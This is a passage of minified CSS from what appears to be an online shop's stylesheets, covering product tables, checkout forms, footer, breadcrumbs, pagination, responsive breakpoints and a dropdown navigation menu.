.product-details.view{width:3%}.main-container .content-container .container .table-body .product-details.view a{color:#333}.main-container .content-container .container .table-body .product-details.view a:hover{color:blue}.main-container .content-container .container .table-body.phistory .product-details.pdate{width:16%}.main-container .content-container .container .table-body.phistory .product-details.order-ref{width:16%}.main-container .content-container .container .table-body.phistory .product-details.amount{width:16%}.main-container .content-container .container .table-body.phistory .product-details.payment-method{width:16%}.main-container .content-container .container .table-body.phistory .product-details.order-status{width:16%}.main-container .content-container .container .table-buttons{border:0 solid #F5F5F5;text-align:right;padding:10px}.main-container .content-container .container .table-shipping{border:1px solid #ccc;text-align:right;padding-top:10px;padding-right:15px}.main-container .content-container .container .table-shipping label{min-width:25%;display:inline-block;font-size:16px;padding:10px 0;font-weight:700}.main-container .content-container .container .table-shipping span{min-width:25%;display:inline-block;text-align:left;margin-left:20px;padding:10px 0}.table-view{border:1px solid #F5F5F5;display:inline-block;width:100%}.table-view .td,.table-view .th{padding-left:15px;float:left;width:22%;color:#333;font-size:14px;font-family:Arial,Helvetica,sans-serif;text-shadow:1px 1px 1px #fff;vertical-align:middle;height:50px;line-height:50px}.table-view .address{height:100%;line-height:22px}.table-view .th.address{height:50px;line-height:50px}.table-view .th{background:#eee;width:15%}.table-view .td{width:30%}.main-container .content-container .container .checkout .HU-form{width:37%;margin-left:7px;display:block}.main-container .content-container .container .checkout .HU-form.marginleft{margin-left:10%}.main-container .content-container .container .checkout .HU-form .field-block{padding:5px;font-size:12px}.main-container .content-container .container .checkout .HU-form .field-block.forgot{text-align:right}.main-container .content-container .container .checkout .HU-form .field-block.forgot a:hover{color:#30C;text-decoration:underline!important}.main-container .content-container .container .checkout .HU-form .field-block .text-label{font-size:12px;width:105px;display:inline-block;vertical-align:middle}.main-container .content-container .container .checkout .HU-form .field-block .text-label.textarea{vertical-align:top;margin-top:10px}.main-container .content-container .container .checkout h2{padding:5px;margin:0 0 7px 0;font-size:18px}.main-container .content-container .container .checkout input[type=text],.main-container .content-container .container .checkout input[type=password],.main-container .content-container .container .checkout textarea,.main-container .content-container .container .checkout select{border:1px solid #ccc;padding:10px;width:300px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.main-container .content-container .container .checkout textarea{height:150px}.main-container .content-container .container .checkout select{width:325px;outline:none}.main-container .content-container .container .checkout .check-out-table td,.main-container .content-container .container .checkout .check-out-table th{padding:5px;border:0 solid red;line-height:25px;font-size:12px}.main-container .content-container .container .checkout .check-out-table th{font-weight:400;text-align:right}.main-container .services-container{border:1px solid #CCC;display:inline-block}.main-container .services-container .service{border:1px solid #0F0;float:left}.main-container .services-container .service .left{float:left;height:225px}.main-container .services-container .image{float:left;width:225px;background:#999}.main-container .services-container .desc{float:left;width:500px;padding:10px 0 0 10px;background:#93F}.main-container .services-container .price{float:left;width:250px;background:#0F0}.main-container .footer-container{background-color:#222;padding:30px 0 20px 0;display:inline-block;width:100%;margin-bottom:-5px}.main-container .footer-container .footer{width:90%;margin:0 auto;color:#636363}.main-container .footer-container hr{border:0;width:90%;margin:0 auto;margin-bottom:20px;border-bottom:1px solid #333;clear:both;padding:20px 0 0 0;text-align:center}.main-container .footer-container .footer a{color:#fff}.main-container .footer-container .footer .block{float:left;height:auto;width:23.8%;margin-right:1.6%;font-size:12px}.main-container .footer-container .footer .block.last{margin-right:0%}.main-container .footer-container .footer .block h3{font-size:15px;font-weight:400;margin:0 0 10px 0;font-family:'Ubuntu',sans-serif;color:#FFF;text-transform:uppercase}.main-container .footer-container .footer .block ul li{padding-bottom:5px;line-height:18px;text-align:justify}.main-container .footer-container .footer .block ul li a.foot-ind{padding-left:10px;margin-left:5px;color:#636363;background:url(../../images/root/img01.jpg) no-repeat left}.main-container .footer-container .footer .block ul li i{font-size:1.5em;margin-right:10px;float:left;color:#E8E8E8;vertical-align:middle}.main-container .footer-container .footer .block ul li i.fa-home{font-size:1.8em;vertical-align:bottom}.main-container .footer-container .footer .block .tweet{padding:0 0 10px 35px;background:url(../../assets/images/root/icon_22.jpg) no-repeat top left;line-height:18px}.main-container .footer-container .footer .block .tweet a{display:block;margin-top:3px}.main-container .footer-credits{background-color:#111;padding:6px 0 6px 0;color:#fff;font-size:12px;color:#636363;font-family:Arial,Helvetica,sans-serif;display:inline-block;width:100%;margin-bottom:-5px}.main-container .footer-credits div{line-height:18px}.main-container .footer-credits a{color:#fff;font-size:11px}.main-container .footer-credits div.pg-icons img{height:30px;width:auto;margin-top:5px}.main-container .footer-credits .footer-credit{width:90%;margin:0 auto}.shipping-cost-display{border:1px solid #ccc;display:inline-block;width:100%}.shipping-cost-display .block-s{float:left;width:33%;text-align:center;padding:15px 0;font-size:19px;color:#333}.link-button{background:#0084e0;color:#fff;font-size:11px;padding:5px 10px 5px 10px;margin-top:7px;display:inline-block;border-bottom:3px solid #09F}.link-button:hover{border-bottom:3px solid #0084e0}.addtocart-button{background:#0084e0;color:#fff;font-size:11px;padding:10px 15px 10px 15px;display:inline-block}.addtocart-button:hover{background:#009}.orange-button{color:#fff;background-color:#f0ad4e;background:#f0ad4e;border-color:#eea236;border:1px solid #eea236;padding:5px 10px 5px 10px;font-size:14px;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.orange-button:hover{color:#fff;background-color:#EC9520;border-color:#eea236}.newsletter{border:0 solid #ccc;padding:6px;margin-bottom:15px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px}.newsletter-go{background:#ccc;color:#333!important;padding:7px 6px 6px 6px;margin-left:-2px;border:1px solid #ccc;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.products-contents{padding:}.products-contents .list-wrap{background:#EFEFEF;background:#F5F5F5;font-size:13px;padding:15px 20px 10px 12px;min-height:250px;line-height:18px;text-align:justify;text-shadow:1px 1px 1px #fff}.products-contents .list-wrap a{display:inline-block}.products-contents .nav{overflow:hidden;margin:0 0 0 0;background:#fff;margin:0 auto;width:fit-content}.products-contents .nav li{width:97px;float:left;margin:0 5px 0 0}.products-contents p{margin-bottom:10px}.products-contents .nav li.last{margin-right:0}.products-contents .nav li a{display:block;padding:10px;background:#959290;color:#fff;font-size:14px;text-align:center;border:0;-webkit-border-top-left-radius:7px;-webkit-border-top-right-radius:7px;-moz-border-radius-topleft:7px;-moz-border-radius-topright:7px;border-top-left-radius:7px;border-top-right-radius:7px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.products-contents .nav li a:hover{background-color:#EFEFEF;color:#FFF;background-color:#666}.products-contents ul{list-style:none}.products-contents ul li a{display:block;border-bottom:1px solid #666;padding:4px;color:#666}.products-contents ul li:last-child a{border:none}.products-contents li a.current,ul.featured li a:hover{background:#F2F2F2;color:#000;text-shadow:1px 1px 1px #fff}.hide{position:absolute;top:-9999px;left:-9999px}.coupons-text{padding:7px 7px 7px 12px;border:1px solid #CCC}.coupons-button{background:rgba(73,155,234,1);background:-moz-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(73,155,234,1)),color-stop(100%,rgba(32,124,229,1)));background:-webkit-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-o-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:-ms-linear-gradient(top,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);background:linear-gradient(to bottom,rgba(73,155,234,1) 0%,rgba(32,124,229,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#499bea',endColorstr='#207ce5',GradientType=0);color:#fff;cursor:pointer;padding:7px;border:1px solid rgba(73,155,234,1);-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;margin-left:-5px}.coupons-button:hover{background:rgba(73,155,234,.85);box-shadow:none;border:1px solid rgba(73,155,234,1)}#customZoom{position:absolute;left:325px;top:0;width:300px;height:360px;text-align:center}.cloud-zoom{float:left}.cloud-zoom-lens{border:1px solid #888;margin:-1px;background-color:#fff;cursor:move}.cloud-zoom-big{border:1px solid #ccc;overflow:hidden;-moz-box-shadow:3px 3px 4px #444;-webkit-box-shadow:3px 3px 4px #444;box-shadow:3px 3px 4px #444;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#444444')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#444444')}.cloud-zoom-loading{color:#fff;background:#222;padding:3px;border:1px solid #000}.mousetrap{width:99%}#breadcrumbs-one{background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #e5e5e5 #ccc;border-radius:5px;box-shadow:0 0 2px rgba(0,0,0,.2);overflow:hidden;width:100%}#breadcrumbs-one li{float:left}#breadcrumbs-one a{padding:.7em 1em .7em 2em;float:left;text-decoration:none;color:#444;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#ddd;background-image:linear-gradient(to right,#f5f5f5,#ddd)}#breadcrumbs-one li:first-child a{padding-left:1em;border-radius:5px 0 0 5px}#breadcrumbs-one a:hover{background:#fff}#breadcrumbs-one a::after,#breadcrumbs-one a::before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs-one a::after{z-index:2;border-left-color:#ddd}#breadcrumbs-one a::before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs-one a:hover::after{border-left-color:#fff}#breadcrumbs-one .current,#breadcrumbs-one .current:hover{font-weight:700;background:none}#breadcrumbs-one .current::after,#breadcrumbs-one .current::before{content:normal}#breadcrumbs-two{overflow:hidden;width:100%}#breadcrumbs-two li{float:left;margin:0 .5em 0 1em}#breadcrumbs-two a{background:#ddd;padding:.7em 1em;float:left;text-decoration:none;color:#444;text-shadow:0 1px 0 rgba(255,255,255,.5);position:relative}#breadcrumbs-two a:hover,#breadcrumbs-two a.active{background:#99db76}#breadcrumbs-two a::before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-width:1.5em 0 1.5em 1em;border-style:solid;border-color:#ddd #ddd #ddd transparent;left:-1em}#breadcrumbs-two a:hover::before,#breadcrumbs-two a.active::before{border-color:#99db76 #99db76 #99db76 transparent}#breadcrumbs-two a::after{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid #ddd;right:-1em}#breadcrumbs-two a:hover::after,#breadcrumbs-two a.active::after{border-left-color:#99db76}#breadcrumbs-two .current,#breadcrumbs-two .current:hover{font-weight:700;background:none}#breadcrumbs-two .current::after,#breadcrumbs-two .current::before{content:normal}input[type="text"].error,input[type="email"].error,input[type="password"].error,textarea.error,select.error{border-color:#ff5757;color:#ff5757}label.error,#error_container .error{color:red;position:absolute;font-style:italic;font-weight:400;font-size:12px;font-family:arial;padding-left:7px;padding-top:10px}input.error{border:1px solid red!important}textarea.error{border:1px solid red!important}input.valid{border:1px solid #693!important}textarea.valid{border:1px solid #693!important}.facebook{border:1px solid #333;height:235px;overflow:hidden}.scrolloff{pointer-events:none}.note{width:38%!important;float:right!important}.products-contents li ul{list-style:disc;margin-left:15px}.pagination-container{clear:both;padding-top:0;border:0 solid red;text-align:center}.pagination{margin:0;border-radius:0;border:0 solid red;margin:0 auto}.pagination>li{display:inline-block;margin-left:3px}.pagination>li:first-child{margin-left:0}.pagination>li>a{background:#fdfdfd;background:-moz-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fdfdfd),color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-o-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:-ms-linear-gradient(top,#fdfdfd 0,#f1f1f1 100%);background:linear-gradient(to bottom,#fdfdfd 0,#f1f1f1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#f1f1f1',GradientType=0);min-width:30px;height:30px;text-align:center;font-size:12px;font-weight:300;color:#333}.pagination>.active>a{color:#7e7e7e;border:1px solid #ccc}.pagination>.active>a,.pagination>li>a:hover{border-bottom-color:blue;border-bottom:2px solid blue}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background:rgba(0,0,0,0) linear-gradient(to bottom,#fdfdfd 0,#f1f1f1 100%) repeat scroll 0 0;color:#333;border:1px solid #ccc;border-bottom:2px solid blue}.phone-number{font-size:12px;font-family:Verdana,Geneva,sans-serif}.phone-number i{border:1px solid #FFF;padding:5px 7px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:15px}.fa-user{border:1px solid #FFF;color:#FFF;padding:5px 7px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:15px}.fa-user:hover{color:#333;background:#FFF}.main-container .header-container .header ul li.menu ul.login-register{width:47%;border:0 solid #0F0}.main-container .header-container .header ul li.menu ul.menu-item{width:51%;border:0 solid #0F0}.padmarzero{margin:0!important;padding:0!important}.myaccount{padding:0 5px!important}.logout{padding:0 5px 0 0!important}.share-icons{margin:15px 0 0 20px}.sharer-icon{background-image:url(../../assets/images/root/sharer.png)}.sharer-icon a{float:left;height:40px;width:40px;margin-right:7px;cursor:pointer;text-align:center;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.sharer-icon.sharer-icon-facebook{background-position:-9px 49px}.sharer-icon.sharer-icon-twitter{background-position:-54px -3px}.sharer-icon.sharer-icon-linkedin{background-position:-104px -5px}.sharer-icon.sharer-icon-tumblr{background-position:-150px 0;display:none}.sharer-icon.sharer-icon-googleplus{background-position:-202px -2px}.sharer-icon.sharer-icon-reddit{background-position:-250px 0;display:none}.sharer-icon.sharer-icon-pinterest{background-position:-304px -5px}.sharer-icon.sharer-icon-stumbleupon{background-position:-350px 0;display:none}.sharer-icon.sharer-icon-taringa{background-position:-400px 0;display:none}.button-con{text-align:center}.button-con .nbtn{background:rgba(73,155,234,1);color:#fff;font-size:1.3em;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border:0;padding:10px 25px 10px 25px}.button-con .nbtn:hover{background:#fc3}.button-con img{height:95px;vertical-align:middle;width:auto;padding:0;margin:0;margin-right:-20px;position:relative;z-index:99}@media only screen and (max-width:480px){.button-con .nbtn{font-size:.6em}.button-con img{height:70px}}.det-linethrouh{font-weight:400;text-decoration:line-through;color:#900}.det-linethrouh .inner{color:#333}

/*responsive.css*/
@charset "utf-8";@media only screen and (max-width:1280px){.brands-n-products .products{width:32%!important}}@media only screen and (max-width:1024px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:200px}.main-container .header-container .nheader .header-logo-search .office-number{font-size:18px;margin-top:5px}.main-container .header-container .nheader .header-logo-search .office-number img{width:35px}.main-container .header-container .nheader .header-logo-search .top-right-login{margin-top:8px}.brands-n-products .products{width:48%!important}}@media only screen and (max-width:990px){.main-container .header-container .nheader .header-logo-search{width:100%}.main-container .header-container .nheader .header-logo-search .hyjiya-logo{float:left;width:25%}.main-container .header-container .nheader .header-logo-search .office-number{float:left;width:50%}.main-container .header-container .nheader .header-logo-search .top-right-login{float:left;width:25%}.home-showcase-container .home-showcase .col-md-4{width:33.33%;float:left}.home-showcase.brands .col-md-3{float:left}.brands-n-products .products{float:left;width:31.8%!important}.main-container .content-container .container .brands-n-products .right-products .products .title .col-md-6{float:left;width:50%}.main-container .content-container .container .brands-n-products .right-products .products .title .col-md-6:last-child{text-align:right}.brands-n-products .left-product-option ul{display:inline-block;width:100%}.brands-n-products .left-product-option ul li{float:left}.main-container .pdYouMayAlsoLike .products{float:left;width:31%}.main-container .pdYouMayAlsoLike .products .title .col-md-6{width:50%;float:left}#navbar-menu{background:#fff!important}.navbar-nav>li>a{line-height:20px}nav.navbar.bootsnav li.dropdown a.dropdown-toggle::before{content:''!important}.normal-menu-cus{text-align:left;font-weight:700;padding:0}.normal-menu-cus .cm-home{text-align:center}.normal-menu-cus ul{display:block!important}nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu>li>a{border-bottom:0px!important;padding-left:15px!important}nav.navbar.bootsnav .navbar-nav>li>a{color:#333!important}.main-container .footer-container .footer .block{width:48%;margin-bottom:15px}.main-container .footer-container .footer .block.blthree{clear:both}}@media only screen and (max-width:800px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo{width:35%}.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:200px}.main-container .header-container .nheader .header-logo-search .office-number{float:left;width:30%;font-size:14px;margin-top:10px}.main-container .header-container .nheader .header-logo-search .office-number img{width:28px;margin-right:10px}.main-container .header-container .nheader .header-logo-search .top-right-login{width:35%;padding-right:15px}.brands-n-products .products{float:left;width:48%!important}.main-container .content-container .container .table-body .product-details.image,.main-container .content-container .container .table-header .header.image{display:none}.main-container .content-container .container .table-body .product-details.prod-name,.main-container .content-container .container .table-header .header.prod-name{padding-left:10px}}@media only screen and (max-width:768px){.main-container .pdYouMayAlsoLike .products{float:left;width:48%}}@media only screen and (max-width:680px){.main-container .header-container .nheader .header-logo-search .office-number{display:none}.main-container .header-container .nheader .header-logo-search .office-number{display:none;width:100%;display:block}.main-container .header-container .nheader .header-logo-search .top-right-login{width:60%;text-align:right}.home-showcase-container .home-showcase .col-md-4{width:100%;float:none;padding:0;margin-bottom:18px}.home-showcase.brands h2{margin-left:0!important}.home-showcase.brands .col-md-3{width:100%!important;float:none;margin:0 0 20px 0!important}}@media only screen and (max-width:640px){.main-container .header-container .nheader .header-logo-search .hyjiya-logo{width:100%;float:none}.main-container .header-container .nheader .header-logo-search .top-right-login{width:100%;float:none;text-align:center}}@media only screen and (max-width:550px){.brands-n-products .products{float:none;width:95%!important}.brands-n-products .products .prd-img{width:60%!important;height:auto}.main-container .pdYouMayAlsoLike .products{float:left;width:46%}.main-container .content-container .container .table-header .header.price,.main-container .content-container .container .table-body .product-details.price{display:none}.main-container .content-container .container .table-header .header.prod-name{width:42%}.main-container .content-container .container .table-body .product-details.prod-name{width:42%}.shipping-cost-display .block-s{float:none;display:block;width:100%;padding:7px 0;font-size:16px}}@media only screen and (max-width:480px){.main-container .footer-container .footer .block{width:100%;margin-bottom:20px}.main-container .footer-container .footer .block.last{text-align:center}.main-container .pdYouMayAlsoLike .products{float:none;width:100%}.main-container .content-container .container .shopping-cart{border:1px solid #00F}.main-container .content-container .container .table-buttons{padding:10px 5px;text-align:center}.orange-button{margin-bottom:10px}.search-bar form .input-group{z-index:9999}}@media only screen and (max-width:360px){.brands-n-products .products .prd-img{width:85%!important;height:auto}}

/*bootnav.css*/
.dropdown:hover>.dropdown-menu{display:block!important}nav.bootsnav .dropdown.megamenu-fw{position:static} nav.bootsnav .container{position:relative}nav.bootsnav .megamenu-fw .dropdown-menu{left:auto}nav.bootsnav .megamenu-content{padding:15px;width:82%!important;margin-left:80px}nav.bootsnav .megamenu-content .title{margin-top:0;border:0 solid red}nav.bootsnav .megamenu-content .title a{color:#333}nav.bootsnav .megamenu-content .title a:hover{color:#ff6000!important}nav.bootsnav .dropdown.megamenu-fw .dropdown-menu{left:0;right:0}nav.navbar.bootsnav{margin-bottom:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;background-color:#fff;border:none;z-index:9;background-color:#666}nav.navbar.bootsnav ul.nav>li>a{background-color:transparent!important;color:#FFF}nav.navbar.bootsnav ul.nav li.active>a,nav.navbar.bootsnav ul.nav li.active>a:focus,nav.navbar.bootsnav ul.nav li.active>a:hover,nav.navbar.bootsnav ul.nav li.megamenu-fw>a:focus,nav.navbar.bootsnav ul.nav li.megamenu-fw>a:hover{background-color:transparent}nav.navbar.bootsnav .navbar-toggle{border:none;padding:0;font-size:18px;position:relative;color:#fff;top:3px}nav.navbar.bootsnav .navbar-toggle:hover{background:none}nav.navbar.bootsnav .navbar-toggle i{font-size:22px}nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu{top:0;left:100%}nav.navbar.bootsnav ul.nav ul.dropdown-menu>li>a{white-space:normal}ul.menu-col{padding:0;margin:0;list-style:none}ul.menu-col li a{color:#6f6f6f}ul.menu-col li a:focus,ul.menu-col li a:hover{text-decoration:none}nav.bootsnav.navbar-full{padding-bottom:10px;padding-top:10px}nav.bootsnav.navbar-full .navbar-header{display:block;width:100%}nav.bootsnav.navbar-full .navbar-toggle{display:inline-block;margin-right:0;position:relative;top:0;font-size:30px;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}nav.bootsnav.navbar-full .navbar-collapse{position:fixed;width:100%;height:100%!important;top:0;left:0;padding:0;display:none!important;z-index:9;background:#FFFFFF!important}nav.bootsnav.navbar-full .navbar-collapse.in{display:block!important}nav.bootsnav.navbar-full .navbar-collapse .nav-full{overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .wrap-full-menu{display:table-cell;vertical-align:middle;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-webkit-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-moz-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-ms-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse .nav-full::-o-scrollbar{width:0}nav.bootsnav.navbar-full .navbar-collapse ul.nav{display:block;width:100%;overflow:auto}nav.bootsnav.navbar-full .navbar-collapse ul.nav a,nav.bootsnav.navbar-full .navbar-collapse ul.nav a:focus,nav.bootsnav.navbar-full .navbar-collapse ul.nav a:hover{background-color:transparent}nav.bootsnav.navbar-full .navbar-collapse ul.nav>li{float:none;display:block;text-align:center}nav.bootsnav.navbar-full .navbar-collapse ul.nav>li>a{display:table;margin:auto;text-transform:uppercase;font-weight:700;letter-spacing:2px;font-size:24px;padding:10px 15px}li.close-full-menu>a{padding-top:0!important;padding-bottom:0!important}li.close-full-menu{padding-top:30px!important;padding-bottom:30px!important}.attr-nav{float:right;display:inline-block;position:relative}.attr-nav .tcart{margin-right:40px}.attr-nav .tcart:hover{background:none}.attr-nav .tcart a.top-cart-holder{margin:0;padding:7px}.attr-nav .tcart i{color:#fff;font-size:28px;margin-top:8px}.attr-nav>ul{padding:0;margin:0 15px -7px 0;list-style:none;display:inline-block}.attr-nav>ul>li{float:left;display:block}.attr-nav>ul>li>a{color:#6f6f6f;display:block;padding:18px 15px 20px;position:relative;padding:22px 15px 16px}.attr-nav>ul>li>a span.badge{position:absolute;margin-top:-15px;font-size:12px;top:20%;right:5px;padding:4px 7px}.attr-nav>ul>li>a span.badge.heart-icon{background:#82b437}.attr-nav>ul>li>a span.badge.cart-icon{background:#23b1e3}.attr-nav>ul>li.dropdown ul.dropdown-menu{-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;border:1px solid #e0e0e0}.attr-nav>ul>li.dropdown ul.dropdown-menu a{color:#333;text-decoration:none}.attr-nav>ul>li.dropdown ul.dropdown-menu a:hover{color:#ff6000}ul.cart-list{padding:0!important;width:250px!important}ul.cart-list>li{position:relative;border-bottom:solid 1px #efefef;padding:15px 15px 23px!important}ul.cart-list>li>a.photo,ul.cart-list>li>h6>a.photo{padding:0!important;display:block}ul.cart-list>li>a.photo{margin-right:15px;float:left;width:50px;height:50px;left:15px;top:15px}ul.cart-list>li img{width:50px;height:50px;border:1px solid #efefef}ul.cart-list>li>h6{margin:0}ul.cart-list>li>p{margin-bottom:0}ul.cart-list>li.total{background-color:#f5f5f5;padding-bottom:15px!important}ul.cart-list>li.total>.btn{display:inline-block;border-bottom:solid 1px #efefef!important}ul.cart-list>li .price{font-weight:700}ul.cart-list>li.total>span{padding-top:8px}.top-search{background-color:#333;padding:10px 0;display:none}.top-search input.form-control{background-color:transparent;border:none;-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;color:#fff;height:40px;padding:0 15px}.top-search .input-group-addon{background-color:transparent;border:none;color:#fff;padding-left:0;padding-right:0}.top-search .input-group-addon.close-search{cursor:pointer}body{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.on-side{margin-left:-280px}.side{position:fixed;overflow-y:auto;top:0;right:-280px;width:280px;padding:25px 30px;height:100%;display:block;background-color:#333;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:9}.side.on{right:0}.side .close-side{float:right;color:#fff;position:relative;z-index:2;font-size:16px}.side .widget{position:relative;z-index:1;margin-bottom:25px}.side .widget .title{color:#fff;margin-bottom:15px}.side .widget ul.link{padding:0;margin:0;list-style:none}.side .widget ul.link li a{color:#9f9f9f;letter-spacing:1px}.side .widget ul.link li a:focus,.side .widget ul.link li a:hover{color:#fff;text-decoration:none}nav.navbar.bootsnav .share{padding:0 30px;margin-bottom:30px}nav.navbar.bootsnav .share ul{display:inline-block;padding:0;margin:0 0 -7px;list-style:none}nav.navbar.bootsnav .share ul>li{float:left;display:block;margin-right:5px}nav.navbar.bootsnav .share ul>li>a{display:table-cell;vertical-align:middle;text-align:center;width:35px;height:35px;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-color:#cfcfcf;color:#fff}nav.navbar.bootsnav.navbar-fixed{position:fixed;display:block;width:100%}nav.navbar.bootsnav.no-background{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.wrap-sticky{position:relative;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.wrap-sticky nav.navbar.bootsnav{position:absolute;width:100%;left:0;top:0;position:relative}.wrap-sticky nav.navbar.bootsnav.sticked{position:fixed;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}body.on-side .wrap-sticky nav.navbar.bootsnav.sticked{left:-280px}@media (min-width:1024px) and (max-width:1400px){body.wrap-nav-sidebar .wrapper .container{width:100%;padding-left:30px;padding-right:30px}}@media (min-width:1024px){nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu{margin-top:-2px}nav.navbar.bootsnav ul.nav.navbar-right .dropdown-menu .dropdown-menu{left:-200px}nav.navbar.bootsnav ul.nav>li>a{padding:8px 10px;font-size:14px;color:#FFF;padding:8px 6px}.dropdown.megamenu-fw:hover,.dropdown:hover{background:#fc3}.dropdown.megamenu-fw:hover a,.dropdown:hover a{border:0px!important;color:#333}nav.navbar.bootsnav li.dropdown ul.dropdown-menu{-moz-box-shadow:0 0 0;-webkit-box-shadow:0 0 0;-o-box-shadow:0 0 0;box-shadow:0 0 0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;border-radius:0;padding:0;width:240px;border:1px solid #e0e0e0;border-top:0;border-top:#fc3 solid 5px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li a:hover{background-color:transparent}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li>a{padding:8px 15px;border-bottom:solid 1px #eee;color:#6f6f6f;font-size:13px}nav.navbar.bootsnav li.dropdown ul.dropdown-menu>li:last-child>a{border-bottom:none}nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li a{text-align:right}nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:before{font-family:FontAwesome;float:right;content:"\f105";margin-top:0}nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li.dropdown>a.dropdown-toggle:before{font-family:FontAwesome;float:left;content:"\f104";margin-top:0}nav.navbar.bootsnav li.dropdown ul.dropdown-menu ul.dropdown-menu{top:-3px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content{padding:0 15px!important}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed,nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed>li{padding:0}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu{padding:0 30px;margin:0 -.5px}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:first-child{border-left:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:last-child{border-right:none}nav.navbar.bootsnav ul.dropdown-menu.megamenu-content 